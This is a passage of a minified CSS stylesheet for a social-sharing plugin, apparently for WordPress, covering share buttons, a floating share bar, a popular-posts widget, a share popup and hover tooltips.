.ss-social-icons-container>li>a.ss-share-all:after,.ss-hover-animation-1 .ss-social-icons-container>li>a.ss-share-all:hover:after{background-color:rgb(0 0 0 / .05)}.ss-hover-animation-1.ss-circle-icons .ss-social-icons-container>li>a:after,.ss-hover-animation-1.ss-inline-share-wrapper .ss-social-icons-container>li>a:after,.ss-hover-animation-1.ss-with-spacing .ss-social-icons-container>li>a:after{width:0}.ss-hover-animation-1.ss-circle-icons .ss-social-icons-container>li>a:hover:after,.ss-hover-animation-1.ss-inline-share-wrapper .ss-social-icons-container>li>a:hover:after,.ss-hover-animation-1.ss-with-spacing .ss-social-icons-container>li>a:hover:after{width:100%}#ss-share-hub .ss-social-icons-container>li>a:after{width:0}#ss-share-hub .ss-social-icons-container>li>a:hover:after{width:100%}.ss-hover-animation-1 i,.ss-hover-animation-2 i{position:relative;z-index:2}.ss-hover-animation-2 .ss-social-icons-container>li>a{overflow:hidden}.ss-hover-animation-2 .ss-social-icons-container>li>a i{-webkit-transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.ss-hover-animation-2 .ss-social-icons-container>li>a:hover i{-webkit-transform:translateX(120%);-ms-transform:translateX(120%);transform:translateX(120%)}.ss-hover-animation-2 .ss-social-icons-container>li>a:hover i.ss-slide-icon{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.ss-reveal-label.ss-inline-share-wrapper.ss-stretched-inline-content .ss-social-icons-container>li{-webkit-transition:.122s linear;transition:.122s linear}.ss-reveal-label.ss-inline-share-wrapper.ss-stretched-inline-content .ss-social-icons-container>li>a i{background-color:#fff0!important}.ss-reveal-label.ss-inline-share-wrapper.ss-stretched-inline-content .ss-social-icons-container .ss-share-network-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ss-reveal-label.ss-inline-share-wrapper.ss-stretched-inline-content .ss-reveal-label-wrap .ss-network-label{margin-left:0!important}.ss-reveal-label.ss-inline-share-wrapper .ss-social-icons-container>li>a:after{content:none}.ss-reveal-label .ss-reveal-label-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:padding .122s linear;transition:padding .122s linear;overflow:hidden;width:0}.ss-reveal-label.ss-without-labels .ss-share-all .ss-reveal-label-wrap .ss-network-label{margin-left:0!important}.wp-admin .ss-social-icons-container.inline_content .ss-reveal-label-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@-webkit-keyframes ss-bounce{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes ss-bounce{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}#ss-floating-bar.ss-light-count .ss-total-counter>span:first-child,#ss-share-hub.ss-light-count .ss-total-counter>span:first-child,.ss-inline-share-wrapper.ss-light-count .ss-total-counter>span:first-child{color:rgb(255 255 255 / .9)}#ss-floating-bar.ss-light-count .ss-total-counter>span:last-child,#ss-share-hub.ss-light-count .ss-total-counter>span:last-child,.ss-inline-share-wrapper.ss-light-count .ss-total-counter>span:last-child{color:rgb(255 255 255 / .65)}.ss-inline-share-wrapper.ss-light-count .ss-inline-counter svg{fill:#eee;fill:rgb(255 255 255 / .65)}.ss-inline-share-wrapper.ss-light-count .ss-social-share-label>span{color:rgb(255 255 255 / .9)}.ss-inline-share-wrapper.ss-light-count.ss-with-counter-border .ss-inline-counter{border-color:rgb(255 255 255 / .15)}.ss-inline-share-wrapper.ss-inline-total-counter-right .ss-inline-counter{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:0 0 5px;padding:0 0 0 13px}.ss-inline-share-wrapper.ss-inline-total-counter-right.ss-with-counter-border.ss-slanted-icons .ss-inline-counter{border-left:0}.ss-inline-share-wrapper.ss-inline-total-counter-right.ss-with-counter-border.ss-slanted-icons .ss-inline-counter:after{right:auto;left:3px}.ss-inline-share-wrapper.ss-inline-total-counter-right .ss-social-icons-container{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.ss-inline-share-wrapper.ss-inline-total-counter-right.ss-with-counter-border .ss-inline-counter{border-width:0 0 0 1px;margin:0 0 5px 13px;padding:0 0 0 13px}.ss-heart-pulse-animation i::before{display:inline-block;-webkit-animation-duration:.28s;animation-duration:.28s;-webkit-animation-iteration-count:2;animation-iteration-count:2;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1.275);animation-timing-function:cubic-bezier(.175,.885,.32,1.275);-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:ssHeartPulse;animation-name:ssHeartPulse}@-webkit-keyframes ssHeartPulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.22);transform:scale(1.22)}}@keyframes ssHeartPulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.22);transform:scale(1.22)}}.ss-popular-posts-widget .ss-popular-post{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:1.75em}.ss-popular-posts-widget .ss-popular-post-image{float:left;-webkit-box-shadow:none;box-shadow:none;border:0;text-decoration:none;display:inline-block;margin-right:1.25em;-ms-flex-negative:0;flex-shrink:0}.ss-popular-posts-widget .ss-popular-post-image:hover{opacity:.85;-webkit-box-shadow:none;box-shadow:none;border:0;text-decoration:none}.ss-popular-posts-widget .ss-popular-post-content,.ss-popular-posts-widget .ss-popular-post-title{display:block}.ss-popular-posts-widget.ss-with-rankings .ss-popular-post-title{position:relative}.ss-popular-posts-widget.ss-with-rankings .ss-popular-post-title:before{color:inherit;content:attr(data-ranking)}.ss-popular-posts-widget img{display:block;border-radius:2px}.ss-popular-posts-widget.ss-small-thumb img{width:50px;height:50px}.ss-popular-posts-widget.ss-regular-thumb img{width:70px;height:70px}.ss-popular-posts-widget.ss-large-thumb img{width:120px;height:120px}.ss-popular-posts-widget.ss-circle-thumb img{border-radius:50%}.ss-popular-posts-widget .ss-popular-post-shares{padding-top:5px;font-size:12px;opacity:.65}@media screen and (max-width:782px){.admin-bar #ss-sticky-bar.ss-top-sticky-bar{top:46px}}@media screen and (max-width:601px){.admin-bar #ss-sticky-bar.ss-top-sticky-bar{top:0}}#ss-floating-bar{position:fixed;z-index:99997;-webkit-font-smoothing:initial}#ss-floating-bar .ss-social-icons-container>li{display:block;float:none}#ss-floating-bar .ss-social-icons-container>li:hover .ss-share-network-tooltip{opacity:1;-webkit-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}#ss-floating-bar .ss-social-icons-container>li>a{-webkit-transition:opacity .3s,background .3s,text-shadow .3s,color .3s,border .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s,background .3s,text-shadow .3s,color .3s,border .3s,-webkit-transform .3s;display:block;display:-webkit-box;display:-ms-flexbox;display:flex}#ss-floating-bar .ss-social-icons-container>li>a i{font-size:inherit;margin:0}#ss-floating-bar .ss-social-icons-container>li>a .ss-share-network-content,#ss-floating-bar .ss-social-icons-container>li>a i{position:relative;z-index:2}#ss-floating-bar.ss-with-spacing .ss-social-icons-container>li{padding:3px 0}#ss-floating-bar.ss-left-bottom-sidebar,#ss-floating-bar.ss-left-sidebar,#ss-floating-bar.ss-left-top-sidebar{left:0}#ss-floating-bar.ss-left-bottom-sidebar.ss-with-spacing,#ss-floating-bar.ss-left-sidebar.ss-with-spacing,#ss-floating-bar.ss-left-top-sidebar.ss-with-spacing{left:6px}#ss-floating-bar.ss-left-top-sidebar{top:0}#ss-floating-bar.ss-left-bottom-sidebar{bottom:0}#ss-floating-bar.ss-right-bottom-sidebar,#ss-floating-bar.ss-right-sidebar,#ss-floating-bar.ss-right-top-sidebar{right:0}#ss-floating-bar.ss-right-bottom-sidebar.ss-with-spacing,#ss-floating-bar.ss-right-sidebar.ss-with-spacing,#ss-floating-bar.ss-right-top-sidebar.ss-with-spacing{right:6px}#ss-floating-bar.ss-right-bottom-sidebar .ss-hide-floating-bar,#ss-floating-bar.ss-right-sidebar .ss-hide-floating-bar,#ss-floating-bar.ss-right-top-sidebar .ss-hide-floating-bar{-webkit-transform:translateX(10px) rotate(180deg);-ms-transform:translateX(10px) rotate(180deg);transform:translateX(10px) rotate(180deg)}#ss-floating-bar.ss-right-bottom-sidebar:hover .ss-hide-floating-bar,#ss-floating-bar.ss-right-sidebar:hover .ss-hide-floating-bar,#ss-floating-bar.ss-right-top-sidebar:hover .ss-hide-floating-bar{opacity:.6;-webkit-transform:translateX(0) rotate(180deg);-ms-transform:translateX(0) rotate(180deg);transform:translateX(0) rotate(180deg)}#ss-floating-bar.ss-right-top-sidebar{top:0}#ss-floating-bar.ss-right-bottom-sidebar{bottom:0}#ss-floating-bar.ss-right-sidebar.ss-circle-icons{right:12px;left:auto}#ss-floating-bar.ss-right-sidebar.ss-circle-icons.ss-with-spacing{right:18px}#ss-floating-bar .ss-hide-floating-bar{-webkit-box-sizing:border-box;box-sizing:border-box;width:26px;height:26px;line-height:26px;border-radius:13px;vertical-align:middle;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;text-align:center;opacity:0;fill:#232323;-webkit-transition:opacity .25s,fill .15s,background .15s,-webkit-transform .15s;transition:opacity .25s,fill .15s,background .15s,transform .15s,-webkit-transform .15s;-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px);margin-top:6px;position:relative;left:50%;margin-left:-13px}#ss-floating-bar .ss-hide-floating-bar:hover{background-color:rgb(0 0 0 / .4);fill:#fff;opacity:1}#ss-floating-bar .ss-hide-floating-bar svg{position:relative;left:-1px;width:11px;height:11px;fill:inherit;display:inline-block;vertical-align:middle}#ss-floating-bar:hover .ss-hide-floating-bar{opacity:.6;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}#ss-floating-bar .ss-social-icons-container,#ss-floating-bar .ss-total-counter{-webkit-transition:-webkit-transform .45s cubic-bezier(.2,.21,.12,1);transition:transform .45s cubic-bezier(.2,.21,.12,1);transition:transform .45s cubic-bezier(.2,.21,.12,1),-webkit-transform .45s cubic-bezier(.2,.21,.12,1);opacity:1}#ss-floating-bar.ss-hidden .ss-social-icons-container,#ss-floating-bar.ss-hidden .ss-total-counter{-webkit-transform:translateX(-150%);-ms-transform:translateX(-150%);transform:translateX(-150%)}#ss-floating-bar.ss-hidden .ss-hide-floating-bar{background-color:rgb(0 0 0 / .4);fill:#fff;opacity:.6;-webkit-transform:translateX(0) rotate(180deg);-ms-transform:translateX(0) rotate(180deg);transform:translateX(0) rotate(180deg)}#ss-floating-bar.ss-hidden.ss-right-sidebar .ss-social-icons-container,#ss-floating-bar.ss-hidden.ss-right-sidebar .ss-total-counter{-webkit-transform:translateX(150%);-ms-transform:translateX(150%);transform:translateX(150%)}#ss-floating-bar.ss-hidden.ss-right-sidebar .ss-hide-floating-bar{-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ss-preview-screen .ss-inline-share-wrapper .ss-social-share-label{color:#444}.ss-inline-share-wrapper{display:block;margin:25px 0;clear:both}.ss-inline-share-wrapper.ss-center-inline-content{text-align:center}.ss-inline-share-wrapper.ss-center-inline-content .ss-inline-share-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ss-inline-share-wrapper.ss-right-inline-content{text-align:right}.ss-inline-share-wrapper.ss-right-inline-content .ss-inline-share-content{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.ss-inline-share-wrapper .ss-share-all.ss-without-all-networks-label i.ss{width:100%;background-color:#fff0}.ss-inline-share-wrapper .ss-share-all.ss-without-all-networks-label .ss-network-label{display:none!important}.ss-inline-share-wrapper .ss-social-share-label{margin:0!important;position:relative;line-height:1;letter-spacing:0;font-style:normal;text-decoration:none;text-transform:none}.ss-inline-share-wrapper .ss-social-share-label span{margin:0 0 .75em;font-size:16px;font-weight:500;display:inline-block}.ss-inline-share-wrapper .ss-inline-counter svg{height:24px;fill:#3a424a;margin-right:8px;-ms-flex-negative:0;flex-shrink:0}.ss-inline-share-wrapper .ss-inline-share-content{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-font-smoothing:initial}.ss-inline-share-wrapper .ss-social-icons-container{display:inline-block;padding:0!important}.ss-inline-share-wrapper .ss-social-icons-container>li{display:inline-block;float:left}.ss-inline-share-wrapper .ss-social-icons-container>li>a{display:inline-block;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;color:#fff!important}.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content{height:inherit;line-height:inherit;vertical-align:middle;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content i,.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content span{margin-top:0;line-height:inherit;float:left}.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content .ss-network-count,.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content .ss-network-label{white-space:nowrap}.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content .ss-network-label{margin:0 11px 0 10px}.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content .ss-network-count{background:rgb(0 0 0 / .3);padding:0 6px;line-height:20px;text-align:center;border-radius:6px 6px 6px 0;font-size:11px;margin-left:10px;margin-right:11px}.ss-inline-share-wrapper.ss-both-labels .ss-social-icons-container .ss-share-network-content .ss-network-count{margin-left:0}.ss-inline-share-wrapper.ss-both-labels.ss-stretched-inline-content .ss-social-icons-container .ss-share-network-content .ss-network-count{margin-left:auto!important}.ss-inline-share-wrapper.ss-stretched-inline-content .ss-inline-share-content,.ss-inline-share-wrapper.ss-stretched-inline-content .ss-social-icons-container{width:100%}.ss-inline-share-wrapper.ss-stretched-inline-content .ss-social-icons-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.ss-inline-share-wrapper.ss-stretched-inline-content .ss-social-icons-container>li{-webkit-box-flex:1;-ms-flex:1;flex:1}.ss-inline-share-wrapper.ss-stretched-inline-content .ss-social-icons-container>li>a{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%!important;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0}.ss-inline-share-wrapper.ss-with-counter-border .ss-inline-counter{border-color:rgb(0 0 0 / .15);border-width:0 1px 0 0;border-style:solid;margin:0 13px 5px 0}.ss-inline-share-wrapper.ss-with-counter-border.ss-slanted-icons .ss-inline-counter{position:relative;border-right:0}.ss-inline-share-wrapper.ss-with-counter-border.ss-slanted-icons .ss-inline-counter:after{content:"";-webkit-transform:skew(-20deg);-ms-transform:skew(-20deg);transform:skew(-20deg);width:1px;background-color:rgb(0 0 0 / .15);top:0;bottom:0;right:0;position:absolute}.ss-inline-share-wrapper .ss-inline-counter{text-align:center;padding:0 17px 0 0;line-height:1;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0}.ss-inline-share-wrapper .ss-total-counter{width:auto!important;-ms-flex-negative:0;flex-shrink:0}.ss-on-media-image-wrap{display:inline-block!important;position:relative!important;line-height:0}.ss-on-media-image-wrap>img{margin:0!important}.ss-on-media-image-wrap:hover .ss-social-icons-container{opacity:1}.ss-on-media-container{position:relative;margin:0!important;line-height:0}.ss-on-media-container.aligncenter{display:block;text-align:center}.ss-on-media-container.wp-post-image{text-align:center}.ss-on-media-wrapper{display:none}.ss-on-media-wrapper.ss-on-media-always-visible .ss-social-icons-container{opacity:1}.ss-on-media-wrapper .ss-social-icons-container{-webkit-transition:opacity .25s;transition:opacity .25s;opacity:0;position:absolute;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0!important;max-width:initial!important}.ss-on-media-wrapper .ss-social-icons-container>li{display:inline-block;float:left}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper .ss-social-icons-container>li>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;cursor:pointer}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button span,.ss-on-media-wrapper .ss-social-icons-container>li>a span{position:relative}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;white-space:nowrap;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif;font-weight:400;height:auto!important;width:auto!important;line-height:1!important;padding:10px 16px;-webkit-transition:.2s;transition:.2s}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button .ss-on-media-content{display:-webkit-box;display:-ms-flexbox;display:flex}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button:hover{color:#fff;cursor:pointer}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button i,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button svg{width:auto;margin-right:6px}.ss-on-media-wrapper.ss-top-left-on-media .ss-social-icons-container{top:15px;left:15px}.ss-on-media-wrapper.ss-with-spacing.ss-bottom-left-on-media .ss-social-icons-container,.ss-on-media-wrapper.ss-with-spacing.ss-top-left-on-media .ss-social-icons-container{left:12px}.ss-on-media-wrapper.ss-top-right-on-media .ss-social-icons-container{top:15px;right:15px}.ss-on-media-wrapper.ss-with-spacing.ss-bottom-right-on-media .ss-social-icons-container,.ss-on-media-wrapper.ss-with-spacing.ss-top-right-on-media .ss-social-icons-container{right:12px}.ss-on-media-wrapper.ss-bottom-left-on-media .ss-social-icons-container{bottom:15px;left:15px}.ss-on-media-wrapper.ss-bottom-right-on-media .ss-social-icons-container{bottom:15px;right:15px}.ss-on-media-wrapper.ss-center-on-media .ss-social-icons-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;bottom:0;top:0;left:0;right:0}.ss-on-media-wrapper.ss-regular-icons .ss-social-icons-container>li>.ss-pinit-button{padding:12px 18px}.ss-on-media-wrapper.ss-large-icons .ss-social-icons-container>li>.ss-pinit-button{padding:14px 20px}.ss-popup-overlay{display:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif;-webkit-font-smoothing:initial;content:"";position:fixed;top:0;bottom:0;left:0;right:0;z-index:99999;background:rgb(202 202 202 / .75);opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.ss-popup-overlay.ss-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ss-popup-overlay.ss-visible.ss-animate-popup{opacity:1}.ss-popup-overlay.ss-visible.ss-animate-popup .ss-popup{opacity:1;-webkit-transition:opacity .22s .2s;transition:opacity .22s .2s}.ss-popup-overlay.ss-visible.ss-hide-popup .ss-popup{-webkit-transform:translate(0,50px);-ms-transform:translate(0,50px);transform:translate(0,50px);-webkit-transition:opacity .25s,-webkit-transform .3s;transition:opacity .25s,transform .3s,-webkit-transform .3s;opacity:0}.ss-popup-overlay.ss-visible.ss-hide-popup.ss-remove-visible{opacity:0}.ss-popup-overlay.ss-copy-visible .ss-popup{height:160px}.ss-popup-overlay.ss-copy-visible .ss-popup .ss-popup-networks{display:none}.ss-popup-overlay.ss-copy-visible .ss-popup .ss-copy-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ss-popup-overlay .ss-copy-action{position:relative;display:none}.ss-popup-overlay .ss-copy-action .ss-copy-action-field,.ss-popup-overlay .ss-copy-action .ss-copy-action-field:focus,.ss-popup-overlay .ss-copy-action .ss-copy-action-field:hover{border:1px solid rgb(0 0 0 / .1);border-radius:2px;color:#323b43;font-family:inherit;font-size:16px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:48px!important;line-height:48px!important;padding:0 120px 0 50px!important;text-shadow:none;-webkit-box-shadow:none;box-shadow:none;outline:0;background-color:#fff;margin:0}.ss-popup-overlay .ss-copy-action .ss-button{-webkit-transition:.2s;transition:.2s;font-weight:400;font-family:inherit;position:absolute;right:6px;top:5px;background-color:#557ceb;color:#fff;padding:0;line-height:38px;height:38px;width:105px;font-size:16px;z-index:9;border-radius:2px}.ss-popup-overlay .ss-copy-action .ss-button:hover{background-color:#678aed}.ss-popup-overlay .ss-copy-action .ss-button.ss-visible-tooltip .ss-share-network-tooltip{opacity:1;-webkit-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}.ss-popup-overlay .ss-copy-action svg{position:absolute;height:24px;width:24px;top:50%;left:15px;margin-top:-12px;fill:#dadada}.ss-popup-overlay .ss-popup{opacity:0;border-radius:2px;max-width:90%;max-height:90%;width:720px;height:auto}.ss-popup-overlay .ss-popup .ss-popup-heading{display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;font-weight:300;color:#323b43;background-color:#fff;line-height:58px;height:58px;padding:0 0 0 24px;margin:0;border-top-left-radius:4px;border-top-right-radius:4px}.ss-popup-overlay .ss-popup .ss-close-modal{margin-left:auto;padding:0 24px;height:100%;-webkit-transition:background .15s,color .15s;transition:background .15s,color .15s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#a9a9a9}.ss-popup-overlay .ss-popup .ss-close-modal svg{width:16px;height:16px}.ss-popup-overlay .ss-popup .ss-close-modal:hover{background-color:rgb(0 0 0 / .05);color:#323b43}.ss-popup-overlay .ss-popup .ss-popup-content{position:relative;top:3px;left:0;right:0;bottom:0;max-height:70vh;background-color:#fff;overflow-y:scroll;padding:24px 24px 20px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.ss-popup-overlay .ss-popup .ss-powered-by{margin-top:12px;font-size:12px;text-align:center;color:#aaa;width:100%}.ss-popup-overlay .ss-popup .ss-powered-by a{color:#557ceb}.ss-popup-overlay .ss-popup .ss-powered-by a svg{height:14px;display:inline-block;margin-right:4px;margin-left:1px}.ss-popup-overlay .ss-popup .ss-powered-by a:hover{color:#678aed}.ss-popup-overlay .ss-popup .ss-popup-networks{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -6px}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33%;padding:0 6px 6px;-ms-flex-negative:0;flex-shrink:0;float:left;display:inline-block}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a{position:relative;-webkit-transition:opacity .15s,color .15s;transition:opacity .15s,color .15s;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;padding:0 15px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;color:#fff;border-radius:2px;font-weight:500;font-size:13px;vertical-align:middle;-webkit-backface-visibility:hidden;white-space:nowrap;text-overflow:ellipsis}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a i,.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a span:first-child{position:relative;z-index:2;height:40px;width:40px;text-align:center;line-height:40px;font-size:16px;margin-right:10px;background-color:rgb(0 0 0 / .15);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a svg{fill:#fff;height:16px;width:inherit;z-index:1}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a span:first-child:before{content:"";position:absolute;left:0;top:0;background-color:rgb(0 0 0 / .1)}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a span{position:relative;z-index:3}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a:before{position:absolute;content:"";background-color:#fff0;top:0;left:0;bottom:0;right:0;z-index:1;-webkit-transition:background .15s;transition:background .15s}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a .ss-popup-network-counter{background:rgb(0 0 0 / .3);padding:0 5px;line-height:18px;text-align:center;border-radius:3px 3px 3px 0;font-size:11px;margin-left:auto;margin-right:0}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a:hover:before{background-color:rgb(255 255 255 / .15)}.ss-share-network-tooltip{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif;-webkit-font-smoothing:initial;position:absolute;line-height:1;left:100%;margin-left:12px;background-color:rgb(56 70 84 / .85);top:50%;width:auto;white-space:nowrap;padding:8px 10px;border-radius:2px;font-size:12px;color:rgb(255 255 255 / .9);z-index:2;-webkit-transition:opacity .25s,-webkit-transform .3s;transition:transform .3s,opacity .25s,-webkit-transform .3s;opacity:0;-webkit-transform:translateX(-7px) translateY(-50%);-ms-transform:translateX(-7px) translateY(-50%);transform:translateX(-7px) translateY(-50%);pointer-events:none}.ss-copy-action .ss-share-network-tooltip,.ss-right-hub .ss-share-network-tooltip,.ss-right-sidebar .ss-share-network-tooltip{left:auto;margin-left:0;right:100%;margin-right:12px;-webkit-transform:translateX(7px) translateY(-50%);-ms-transform:translateX(7px) translateY(-50%);transform:translateX(7px) translateY(-50%)}.ss-social-icons-container>li>a{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif}.ss-social-icons-container>li .ss-ss-on-media-button:after,.ss-social-icons-container>li>a:after{-webkit-transition:background .15s;transition:background .15s;content:"";background-color:#fff0;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.ss-social-icons-container>li .ss-ss-on-media-button:hover:after,.ss-social-icons-container>li>a:hover:after{background-color:rgb(0 0 0 / .1)}.ss-social-icons-container>li .ss-ss-on-media-button.ss-share-all:hover:after,.ss-social-icons-container>li>a.ss-share-all:hover:after{background-color:rgb(0 0 0 / .02)}.ss-social-icons-container>li .ss-ss-on-media-button i,.ss-social-icons-container>li>a i{min-width:23px}.ss-social-icons-container>li .ss-ss-on-media-button i.ss-slide-icon,.ss-social-icons-container>li>a i.ss-slide-icon{position:absolute!important;left:0;top:0;width:100%;-webkit-transform:translateX(-120%);-ms-transform:translateX(-120%);transform:translateX(-120%)}.ss-social-icons-container>li .ss-ss-on-media-button i{background:0 0}.ss-total-counter{text-align:center;line-height:1.1;letter-spacing:0;padding:7px 0 6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;display:block;-ms-flex-negative:0;flex-shrink:0}.ss-total-counter span{display:block}.ss-total-counter>span:first-child{color:#323b43;font-weight:700;font-size:20px;padding-bottom:1px}.ss-total-counter>span:last-child{text-transform:capitalize;font-size:12px;color:rgb(0 0 0 / .55);font-weight:400;line-height:1;padding-top:1px}.ss-share-network-content{width:100%;display:inline-block;position:relative;vertical-align:middle;line-height:1;z-index:2}.ss-share-network-content i,.ss-share-network-content 